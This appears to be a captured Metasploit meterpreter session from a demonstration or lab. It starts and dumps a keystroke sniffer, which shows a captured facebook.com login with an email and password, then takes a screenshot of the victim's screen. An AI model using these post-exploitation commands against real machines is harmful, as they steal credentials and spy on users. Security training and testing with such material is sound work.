 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
facebook.com<CR>
my<Shift>_email<Right Shift>@testmail.com<Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Sh
ift><Shift><Shift>My <Shift>Strong <Shift>Password <Right Shift>@ 1234
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screensh
screenshare  screenshot
meterpreter > screenshot
Screenshot saved to: /root/IsignhaE.jpeg
meterpreter >